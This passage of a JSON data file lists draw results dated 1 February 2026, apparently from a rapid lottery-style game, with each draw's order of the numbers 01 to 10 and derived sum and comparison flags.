02:50:33","preDrawIssue":33894361,"preDrawCode":"08,02,06,07,01,09,05,03,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:49:18","preDrawIssue":33894360,"preDrawCode":"05,04,03,02,06,09,01,08,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:48:03","preDrawIssue":33894359,"preDrawCode":"02,07,08,09,04,01,10,05,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:46:48","preDrawIssue":33894358,"preDrawCode":"04,03,09,07,08,10,01,02,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:45:33","preDrawIssue":33894357,"preDrawCode":"09,05,08,04,03,06,10,07,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:44:18","preDrawIssue":33894356,"preDrawCode":"09,03,05,02,07,06,10,01,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:43:03","preDrawIssue":33894355,"preDrawCode":"08,09,01,02,04,05,07,03,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:41:48","preDrawIssue":33894354,"preDrawCode":"03,06,04,05,01,02,07,09,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:40:33","preDrawIssue":33894353,"preDrawCode":"01,07,09,06,03,08,04,02,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:39:18","preDrawIssue":33894352,"preDrawCode":"07,05,10,02,04,09,08,03,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:38:03","preDrawIssue":33894351,"preDrawCode":"07,09,08,06,03,02,01,10,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:36:48","preDrawIssue":33894350,"preDrawCode":"07,03,01,05,02,04,09,08,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:35:33","preDrawIssue":33894349,"preDrawCode":"07,04,05,08,06,03,01,10,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:34:18","preDrawIssue":33894348,"preDrawCode":"06,04,07,02,09,01,08,05,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:33:03","preDrawIssue":33894347,"preDrawCode":"03,05,06,10,02,08,07,09,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:31:48","preDrawIssue":33894346,"preDrawCode":"09,01,08,10,07,04,05,03,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:30:33","preDrawIssue":33894345,"preDrawCode":"04,01,05,02,07,06,08,10,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:29:18","preDrawIssue":33894344,"preDrawCode":"07,01,04,05,08,02,06,10,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:28:03","preDrawIssue":33894343,"preDrawCode":"03,09,08,10,06,04,05,07,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:26:48","preDrawIssue":33894342,"preDrawCode":"04,05,06,07,08,09,02,10,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:25:33","preDrawIssue":33894341,"preDrawCode":"06,08,05,07,02,04,09,01,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:24:18","preDrawIssue":33894340,"preDrawCode":"07,01,08,09,04,02,05,10,06,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:23:03","preDrawIssue":33894339,"preDrawCode":"01,08,03,10,02,05,04,06,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:21:48","preDrawIssue":33894338,"preDrawCode":"06,07,01,04,05,03,08,10,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:20:33","preDrawIssue":33894337,"preDrawCode":"04,03,05,01,07,09,08,10,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:19:18","preDrawIssue":33894336,"preDrawCode":"10,03,07,08,09,01,06,02,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:18:03","preDrawIssue":33894335,"preDrawCode":"10,04,07,01,08,06,05,02,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:16:48","preDrawIssue":33894334,"preDrawCode":"01,04,09,07,06,05,10,03,08,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:15:33","preDrawIssue":33894333,"preDrawCode":"02,10,08,04,06,07,09,05,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:14:18","preDrawIssue":33894332,"preDrawCode":"04,08,07,09,02,03,10,01,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:13:03","preDrawIssue":33894331,"preDrawCode":"09,05,07,03,04,02,01,08,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:11:48","preDrawIssue":33894330,"preDrawCode":"02,07,08,06,05,09,01,04,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:10:33","preDrawIssue":33894329,"preDrawCode":"10,07,09,08,01,03,04,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:09:18","preDrawIssue":33894328,"preDrawCode":"09,04,06,03,08,02,10,01,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:08:03","preDrawIssue":33894327,"preDrawCode":"01,06,08,07,04,05,03,09,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:06:48","preDrawIssue":33894326,"preDrawCode":"06,10,03,04,09,05,02,08,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:05:33","preDrawIssue":33894325,"preDrawCode":"02,04,01,06,10,03,07,05,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 02:04:18","preDrawIssue":33894324,"preDrawCode":"02,05,04,08,01,10,07,03,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:03:03","preDrawIssue":33894323,"preDrawCode":"05,08,02,10,06,07,03,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:01:48","preDrawIssue":33894322,"preDrawCode":"09,10,03,04,06,07,02,01,08,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 02:00:33","preDrawIssue":33894321,"preDrawCode":"03,04,07,02,08,10,05,09,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:59:18","preDrawIssue":33894320,"preDrawCode":"04,06,07,08,09,01,05,03,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:58:03","preDrawIssue":33894319,"preDrawCode":"06,03,05,09,10,08,02,01,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:56:48","preDrawIssue":33894318,"preDrawCode":"10,01,03,02,07,04,05,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:55:33","preDrawIssue":33894317,"preDrawCode":"06,08,01,04,10,05,02,07,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:54:18","preDrawIssue":33894316,"preDrawCode":"04,10,08,06,02,05,03,01,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:53:03","preDrawIssue":33894315,"preDrawCode":"01,09,06,03,07,10,02,04,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:51:48","preDrawIssue":33894314,"preDrawCode":"07,04,01,06,02,05,08,10,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:50:33","preDrawIssue":33894313,"preDrawCode":"04,10,01,08,02,03,05,06,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:49:18","preDrawIssue":33894312,"preDrawCode":"04,10,07,09,05,01,06,08,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:48:03","preDrawIssue":33894311,"preDrawCode":"06,09,02,05,04,08,01,07,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:46:48","preDrawIssue":33894310,"preDrawCode":"07,09,01,06,05,03,04,08,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:45:33","preDrawIssue":33894309,"preDrawCode":"05,04,10,09,08,01,02,06,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:44:18","preDrawIssue":33894308,"preDrawCode":"06,09,01,04,05,03,02,07,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:43:03","preDrawIssue":33894307,"preDrawCode":"09,07,06,08,05,03,01,04,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:41:48","preDrawIssue":33894306,"preDrawCode":"09,05,10,07,04,01,08,03,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:40:33","preDrawIssue":33894305,"preDrawCode":"10,09,08,03,07,06,02,04,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:39:18","preDrawIssue":33894304,"preDrawCode":"04,10,03,01,08,09,07,02,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:38:03","preDrawIssue":33894303,"preDrawCode":"02,06,04,03,01,05,07,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:36:48","preDrawIssue":33894302,"preDrawCode":"07,05,06,09,01,04,02,03,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:35:33","preDrawIssue":33894301,"preDrawCode":"02,06,01,07,09,03,08,10,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:34:18","preDrawIssue":33894300,"preDrawCode":"07,10,08,09,05,06,03,04,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:33:03","preDrawIssue":33894299,"preDrawCode":"10,07,04,03,06,09,05,01,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:31:48","preDrawIssue":33894298,"preDrawCode":"06,10,09,04,08,03,02,07,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:30:33","preDrawIssue":33894297,"preDrawCode":"01,07,02,06,10,09,08,03,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:29:18","preDrawIssue":33894296,"preDrawCode":"06,02,08,01,04,10,03,05,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:28:03","preDrawIssue":33894295,"preDrawCode":"04,10,07,05,06,09,01,08,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:26:48","preDrawIssue":33894294,"preDrawCode":"07,08,03,01,04,02,05,09,10,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:25:33","preDrawIssue":33894293,"preDrawCode":"03,05,04,08,01,07,10,09,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:24:18","preDrawIssue":33894292,"preDrawCode":"01,03,06,05,02,08,07,10,09,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:23:03","preDrawIssue":33894291,"preDrawCode":"02,07,04,05,08,01,09,06,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:21:48","preDrawIssue":33894290,"preDrawCode":"03,06,02,08,09,01,04,07,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:20:33","preDrawIssue":33894289,"preDrawCode":"06,09,03,07,08,10,04,02,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:19:18","preDrawIssue":33894288,"preDrawCode":"05,01,08,02,10,03,07,06,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:18:03","preDrawIssue":33894287,"preDrawCode":"01,06,03,05,09,07,08,10,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:16:48","preDrawIssue":33894286,"preDrawCode":"06,09,05,04,02,01,08,03,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:15:33","preDrawIssue":33894285,"preDrawCode":"01,09,04,03,07,10,08,06,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:14:18","preDrawIssue":33894284,"preDrawCode":"02,10,07,03,08,01,09,06,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:13:03","preDrawIssue":33894283,"preDrawCode":"04,03,06,07,01,09,08,10,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:11:48","preDrawIssue":33894282,"preDrawCode":"06,04,03,01,08,05,09,10,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:10:33","preDrawIssue":33894281,"preDrawCode":"07,09,01,08,06,10,03,05,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:09:18","preDrawIssue":33894280,"preDrawCode":"06,01,03,09,10,08,05,04,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:08:03","preDrawIssue":33894279,"preDrawCode":"06,01,08,02,04,07,10,09,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 01:06:48","preDrawIssue":33894278,"preDrawCode":"07,10,05,08,09,06,02,03,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:05:33","preDrawIssue":33894277,"preDrawCode":"08,05,06,01,10,07,09,04,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:04:18","preDrawIssue":33894276,"preDrawCode":"01,04,09,03,10,05,08,02,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:03:03","preDrawIssue":33894275,"preDrawCode":"06,10,05,02,04,01,07,08,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:01:48","preDrawIssue":33894274,"preDrawCode":"07,01,08,05,10,04,02,06,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 01:00:33","preDrawIssue":33894273,"preDrawCode":"07,05,06,03,04,02,01,08,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:59:18","preDrawIssue":33894272,"preDrawCode":"02,01,06,07,08,09,05,04,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:58:03","preDrawIssue":33894271,"preDrawCode":"05,04,09,10,06,03,08,01,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:56:48","preDrawIssue":33894270,"preDrawCode":"02,08,03,07,09,05,06,04,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:55:33","preDrawIssue":33894269,"preDrawCode":"10,09,08,01,05,07,06,04,03,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:54:18","preDrawIssue":33894268,"preDrawCode":"06,01,02,05,07,03,04,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:53:03","preDrawIssue":33894267,"preDrawCode":"04,02,10,01,06,07,09,03,08,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:51:48","preDrawIssue":33894266,"preDrawCode":"03,07,08,02,05,04,06,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:50:33","preDrawIssue":33894265,"preDrawCode":"01,07,02,10,03,09,08,04,06,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:49:18","preDrawIssue":33894264,"preDrawCode":"02,10,06,05,08,09,07,03,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:48:03","preDrawIssue":33894263,"preDrawCode":"10,02,04,07,09,01,08,06,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:46:48","preDrawIssue":33894262,"preDrawCode":"09,07,03,10,02,05,04,01,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:45:33","preDrawIssue":33894261,"preDrawCode":"09,02,04,10,01,08,03,07,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:44:18","preDrawIssue":33894260,"preDrawCode":"07,05,10,06,09,03,01,02,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:43:03","preDrawIssue":33894259,"preDrawCode":"10,01,08,03,02,04,06,09,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 